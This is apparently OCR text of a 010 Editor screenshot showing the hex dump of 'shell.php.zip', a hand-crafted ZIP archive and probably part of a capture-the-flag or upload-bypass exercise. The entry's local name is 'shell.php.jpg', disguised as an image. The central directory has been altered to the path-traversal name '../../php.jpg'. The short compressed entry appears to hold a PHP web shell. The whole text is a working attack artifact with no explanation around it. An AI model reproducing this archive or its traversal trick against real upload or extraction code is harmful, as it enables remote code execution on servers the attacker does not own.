 010 Editor - C:\Users\888\Desktop\shell.php.zip
File Edit Search View Format Scripts Templates Tools Window Help
Workspace
Open Files
C:\Users\888\...\shell.php.zip
C:\Users\888\...\SECRET.png
Favorite Files
Recent Files
Bookmarked Files
Startup SECRET.png shell.php.zip
Edit As: Hex Run Script Run Template: ZIPTemplate.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 14 00 08 00 08 00 A8 86 28 59 00 00 PK........¨†(Y..
0010h: 00 00 00 00 00 00 1E 00 00 00 0D 00 20 00 73 68 ............ .sh
0020h: 65 6C 6C 2E 70 68 70 2E 6A 70 67 55 54 0D 00 07 ell.php.jpgUT...
0030h: FC 65 DD 66 28 84 54 67 12 66 DD 66 75 78 0B 00 üeÝf(„Tg.fÝfux..
0040h: 01 04 00 00 00 00 04 00 00 00 00 B3 B1 2F C8 28 ...........³±/È(
0050h: 50 70 48 2D 4B CC D1 50 89 0F F0 0F 0E 89 56 4F PpH-KÌÑP‰.ð..‰VO
0060h: CE 4D 51 8F D5 B4 56 B0 B7 03 00 50 4B 07 08 FE ÎMQ.Õ´V°·..PK..þ
0070h: 0E 84 5A 20 00 00 00 1E 00 00 00 50 4B 01 02 14 .„Z .......PK...
0080h: 03 14 00 08 00 08 00 A8 86 28 59 FE 0E 84 5A 20 .......¨†(Yþ.„Z
0090h: 00 00 00 1E 00 00 00 0D 00 20 00 00 00 00 00 00 ......... ......
00A0h: 00 00 00 B6 81 00 00 00 00 2E 2E 2F 2E 2E 2F 70 ...¶......./../p
00B0h: 68 70 2E 6A 70 67 55 54 0D 00 07 FC 65 DD 66 28 hp.jpgUT...üeÝf(
00C0h: 84 54 67 12 66 DD 66 75 78 0B 00 01 04 00 00 00 „Tg.fÝfux.......
00D0h: 00 04 00 00 00 00 50 4B 05 06 00 00 00 00 01 00 ......PK........
00E0h: 01 00 5B 00 00 00 7B 00 00 00 00 00 ..[...{.....